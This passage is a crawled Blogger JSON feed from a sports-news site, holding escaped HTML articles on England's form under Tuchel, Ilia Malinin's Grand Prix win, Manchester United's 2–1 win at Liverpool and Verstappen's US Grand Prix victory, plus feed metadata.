data-end=\"1168\" data-start=\"1165\" \/\u003E\n\u003Ch3 data-end=\"1198\" data-start=\"1170\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETactical Identity Crisis\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1426\" data-start=\"1200\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnder Gareth Southgate, England were known for strong team unity but often criticized for conservative tactics. Tuchel was expected to bring a more sophisticated style — but so far, England lacks a clear identity on the pitch.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1487\" data-start=\"1428\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECaptain Harry Kane, who scored against Senegal, admitted:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cblockquote data-end=\"1604\" data-start=\"1488\"\u003E\n\u003Cp data-end=\"1604\" data-start=\"1490\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“We aren’t finding the right passes or tempo. There’s a lack of aggression and clarity — it’s not quite clicking.”\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1723\" data-start=\"1606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWith only four more international breaks before the World Cup, Tuchel is running out of time to implement his vision.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"1728\" data-start=\"1725\" \/\u003E\n\u003Ch3 data-end=\"1757\" data-start=\"1730\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EQuestionable Selections\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1817\" data-start=\"1759\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETuchel’s squad choices have puzzled some fans and pundits:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2171\" data-start=\"1819\"\u003E\n\u003Cli data-end=\"1897\" data-start=\"1819\"\u003E\n\u003Cp data-end=\"1897\" data-start=\"1821\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1841\" data-start=\"1821\"\u003EJordan Henderson\u003C\/strong\u003E, 34, was recalled despite a recent dip in form at Ajax.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2051\" data-start=\"1898\"\u003E\n\u003Cp data-end=\"2051\" data-start=\"1900\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1915\" data-start=\"1900\"\u003EKyle Walker\u003C\/strong\u003E, now 35 and on loan at AC Milan, remains Tuchel’s preferred right back over younger options like Reece James or Trent Alexander-Arnold.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2171\" data-start=\"2052\"\u003E\n\u003Cp data-end=\"2171\" data-start=\"2054\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnproven defenders like \u003Cstrong data-end=\"2097\" data-start=\"2078\"\u003ETrevoh Chalobah\u003C\/strong\u003E and \u003Cstrong data-end=\"2114\" data-start=\"2102\"\u003EDan Burn\u003C\/strong\u003E have also been given minutes, raising further questions.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2289\" data-start=\"2173\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETuchel defends these decisions as leadership-driven, but critics argue England needs a fresh core heading into 2026.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"2294\" data-start=\"2291\" \/\u003E\n\u003Ch3 data-end=\"2320\" data-start=\"2296\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA Blunt New Approach\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2538\" data-start=\"2322\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnlike Southgate’s player-first, media-friendly tone, Tuchel doesn’t hold back. After the Andorra match, he openly criticized his team for lacking urgency and seriousness — comments rarely heard from his predecessor.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2718\" data-start=\"2540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhile some fans appreciate the honesty, others worry the players may not respond well to such direct criticism, particularly after years of Southgate’s more nurturing leadership.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"2723\" data-start=\"2720\" \/\u003E\n\u003Ch3 data-end=\"2761\" data-start=\"2725\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERoom for Context — and Patience?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2951\" data-start=\"2763\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETo be fair, Tuchel took charge in January and inherited a squad coming off long club seasons. His lineup against Senegal featured 10 changes, suggesting experimentation rather than crisis.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3073\" data-start=\"2953\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“I hate losing more than anything,” Tuchel admitted, “but the World Cup isn’t next week — it’s in a year. We have time.”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3212\" data-start=\"3075\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStill, England’s next fixtures in September — a home match against Andorra and a trip to Serbia — may determine how long that time lasts.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6312823306505337906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/tuchel-faces-early-pressure-as-england.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6312823306505337906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6312823306505337906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/tuchel-faces-early-pressure-as-england.html","title":"Tuchel Faces Early Pressure as England Stumble Ahead of 2026 World Cup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MZDa4-n9VTzUg2AxJC8uKpEM_Ut_qzauRMI9XbNsr_arTP9k7-unitD7CY3IVj7lt3dpLxtr8IAxHDtpFrjIdDeal4QWB98yzqnslukFJ5Uyaxst1LSb4jCk_rtzBlr6iLWJhV3JxtM8F-Wgp7617K_QYhCoNPLUlLVX_EDkv5yn4atD0B4zYjVIP4th\/s72-c\/tuch.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.eusport.news/feeds/posts/default?alt=json-in-script&callback=jQuery111006559363834700724_1768960720547&_=1768960720548
body_size: 38695
content:
// API callback
jQuery111006559363834700724_1768960720547({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050"},"updated":{"$t":"2026-01-09T16:33:45.418+01:00"},"category":[{"term":"NEW"},{"term":"Football"},{"term":"Motorsport"},{"term":"Formula 1"},{"term":"Champions League"},{"term":"Boxing"},{"term":"Tennis"},{"term":"Olympics"},{"term":"Athletics"},{"term":"Europa League"},{"term":"Basketball"},{"term":"Premier League"},{"term":"Alpine Skiing"},{"term":"UEFA Nations League"},{"term":"UFC"},{"term":"NFL"},{"term":"MotoGP"},{"term":"NBA"},{"term":"MMA"},{"term":"Gymnastics"},{"term":"Cycling"},{"term":"Snooker"},{"term":"Golf"},{"term":"bundesliga"},{"term":"euro 2024"},{"term":"hockey"},{"term":"Ice Skating"},{"term":"Rugby"},{"term":"la liga"},{"term":"Judo"},{"term":"Shooting"},{"term":"Speed Skating"},{"term":"Swimming"},{"term":"chess"},{"term":"euro2020"},{"term":"BMX"},{"term":"Celebrities"},{"term":"Commonwealth Games"},{"term":"Darts"},{"term":"Formula E"},{"term":"Horse Racing"},{"term":"MTB"},{"term":"Para-athletics"},{"term":"Pickleball"},{"term":"Rowing"},{"term":"Snowboarding"},{"term":"Surfing"},{"term":"Tour de France"},{"term":"Wrestling"},{"term":"ch"},{"term":"euro"},{"term":"la"},{"term":"la lig"},{"term":"luge"},{"term":"nhl"},{"term":"taekwondo"}],"title":{"type":"text","$t":"EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures"},"subtitle":{"type":"html","$t":"The latest news from the world of sport. Data, facts and reports, current tables and statistics - from Football to Formula 1, Boxing, Tennis, Handball, Basketball and many other sports."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-3060502518035593604"},"published":{"$t":"2025-10-20T13:05:00.005+02:00"},"updated":{"$t":"2025-10-20T13:05:37.417+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ice Skating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Malinin Cruises to Victory in Season’s First Figure Skating Grand Prix, Winning by 40 Points"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu3Lynx7IqiKVEMqPsbZ4rpjglIxl-zm-TUiRsDzvvW6sRqkPaJCtFCgIZ2OfSqTozqhdoKzWQ7TilDjsHgSb98qYPpXjuCCsjGFodvO3VhSGinU2Om-7Wi4pbnBUt9Gxmo37y5Rw8f67CyxDM1jTcW-QXbRmxsWWbCYXlIdjNVa_eVvu5sNSFgsrzthVO\/s16000\/ilia.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EIlia Malinin proved just how far ahead of his figure skating rivals he is ahead of the Winter Olympics. He says he still has a “lot more” room to improve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe world champion from the United States swept to victory at the opening Grand Prix of the season by an almost-unheard of 40-point margin.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMalinin, nicknamed the “Quad God”, landed five quadruple jumps in his free skate. A slight under-rotation on one was the only obvious flaw, but he felt he could do much more.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I think I’ll be improving a lot more,” he said. “I think I can take away a lot from this competition. It was such fun and I’m really looking forward to the future season.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt took Malinin’s unbeaten streak to nearly two years since he was beaten by Adam Siao Him Fa at the same event, the Grand Prix de France, in November 2023.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMalinin’s total score of 321 points Sunday was far ahead of Siao’s 280.95 for second place. Even so, there was some encouragement for Siao, who recovered from fifth after the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eshort program\u003C\/span\u003E, though extending his streak of three consecutive wins at his home Grand Prix never seemed possible.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENika Egadze of Georgia was a distant third on 259.41, with European champion Lukas Britschgi of Switzerland 10 points further back in fourth.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EJapan’s Kao Miura came into the free skate in third but plummeted to 10th after falling twice, and his compatriot Tatsuya Tsuboi dropped from fourth to seventh.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/3060502518035593604\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/malinin-cruises-to-victory-in-seasons.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/3060502518035593604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/3060502518035593604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/malinin-cruises-to-victory-in-seasons.html","title":"Malinin Cruises to Victory in Season’s First Figure Skating Grand Prix, Winning by 40 Points"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu3Lynx7IqiKVEMqPsbZ4rpjglIxl-zm-TUiRsDzvvW6sRqkPaJCtFCgIZ2OfSqTozqhdoKzWQ7TilDjsHgSb98qYPpXjuCCsjGFodvO3VhSGinU2Om-7Wi4pbnBUt9Gxmo37y5Rw8f67CyxDM1jTcW-QXbRmxsWWbCYXlIdjNVa_eVvu5sNSFgsrzthVO\/s72-c\/ilia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8140377536445579324"},"published":{"$t":"2025-10-19T23:00:00.000+02:00"},"updated":{"$t":"2025-10-20T12:59:03.035+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League"}],"title":{"type":"text","$t":"Maguire Strikes Late as Manchester United Beat Liverpool 2–1 to Lift Pressure on Amorim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1P8Y8JG1CUCxm-ylxHmjY6D76dP6ZWUTleVDmMBxb2IfnpUT_-oTud8wvfCB7oGoWntQpljB3Aq7Al5takS1JioINTkp54qUw1fvisyky6aG3GOO9A5fNa-zHmiqPPlt0igFl19QWp5LeRKlxVnRTs_xddIif9oJm2Cb0ZBbhRB4XqNPHUa7fa2sM8Sa\/s16000\/brunof.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EAfter nine painful years, and at the 11th time of asking, Manchester United ended its Anfield hoodoo with a 2-1 win against Premier League\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Edefending champion Liverpool\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHarry Maguire’s header in the 84th minute sealed one of United’s most significant wins under coach Ruben Amorim and consigned Liverpool to a fourth straight defeat in all competitions.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe frustration of so many miserable experiences on Merseyside appeared to pour out of Maguire as the defender celebrated in front of United’s traveling fans.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It means everything. They’ve had the better of us over the last few years and we know that and it hasn’t been good enough for our club,” Maguire said. “The old cliche is that it is only three points, but it definitely isn’t. It means a lot more than that for the club, the boys and the fans.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMaguire’s goal came late in another frenetic and thrilling match involving Liverpool in a season of so many dramatic finales for Arne Slot’s team.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThat’s three league games in a row in which Liverpool has been beaten by a goal scored in the last 10 minutes of regulation time or beyond. Before that, it had scraped to late wins of its own in six of the first seven games.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESo while Maguire’s headed goal maintained the trend of late goals, perhaps the biggest surprise was that there wasn’t another twist in the tale.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThere might have been when Cody Gakpo headed wide with an open goal to aim at and the fourth official indicated there would be eight minutes of added time.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Dutch forward had already got Liverpool back on level terms in the 78th - poking in from close range after Bryan Mbeumo had fired United ahead inside two minutes.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8140377536445579324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/maguire-strikes-late-as-manchester.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8140377536445579324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8140377536445579324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/maguire-strikes-late-as-manchester.html","title":"Maguire Strikes Late as Manchester United Beat Liverpool 2–1 to Lift Pressure on Amorim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1P8Y8JG1CUCxm-ylxHmjY6D76dP6ZWUTleVDmMBxb2IfnpUT_-oTud8wvfCB7oGoWntQpljB3Aq7Al5takS1JioINTkp54qUw1fvisyky6aG3GOO9A5fNa-zHmiqPPlt0igFl19QWp5LeRKlxVnRTs_xddIif9oJm2Cb0ZBbhRB4XqNPHUa7fa2sM8Sa\/s72-c\/brunof.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-203790520997528225"},"published":{"$t":"2025-10-19T22:30:00.001+02:00"},"updated":{"$t":"2025-10-20T12:54:12.967+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Verstappen Wins U.S. Grand Prix as McLaren’s Norris Closes Gap on Teammate Piastri in F1 Title Race"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYD95pk1jA8PD8xsiZXRm9aKeekHJDRcF0_EU6aGS-4zr9t2GJ2Bhlr91tvD8x13JbCxH1sQl7I3YEfFtHPr_na44c3VBRnHno78kq40iuULmByYgVicaE_IJ_3i40VbYAss8yRh1mb8mrLdoSchgEubrlBXTKJIm3_z2yVF-gL2LShc_d_sWp_swvyzRv\/s16000\/maxv.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ERed Bull’s Max Verstappen raced to his third victory in four races Sunday at the\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EFormula 1\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EUnited States Grand Prix, while McLaren’s Lando Norris took a huge chunk out of teammate Oscar Piastri’s championship lead by finishing second.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri was a distant fifth, allowing Norris to pull within 14 points with five grand prix and two sprint races to go.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen also is closing fast with his late-season charge. Verstappen now trails Piastri by 40 points, and Norris by 26, in third place, and has put the McClarens on notice he intends to chase them all the way to the end of the season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri and Norris are trying to win their first career drivers championship. Verstappen is hunting his fifth in a row, and his dominant form of late has given him a real chance to get it. He also\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewon the sprint race\u003C\/span\u003E\u0026nbsp;Saturday after the two McLarens ran into each other on the first turn and crashed out.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was an unbelievable weekend for us,” Verstappen said. “The chance is there. We just need to try to deliver these kind of weekends until the end.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris’ late pass of Ferrari’s Charles Leclerc for second earned the British driver a crucial position and points as he chases Piastri and hopes to\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ehold off Verstappen\u003C\/span\u003E\u0026nbsp;over the final stretch of the season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen started on the pole Sunday at the Circuit of the Americas and was never challenged for the lead in collecting his 68th career victory, and fourth in five years in Austin. The Dutch driver built a 10-second lead by the halfway point as Norris and Leclerc drove a furious battle for second.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was a good battle with Charles. He fought hard,” Norris said. “We’ll have to take second. No more we could have done today.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/203790520997528225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/verstappen-wins-us-grand-prix-as.html#comment-form","title":"0 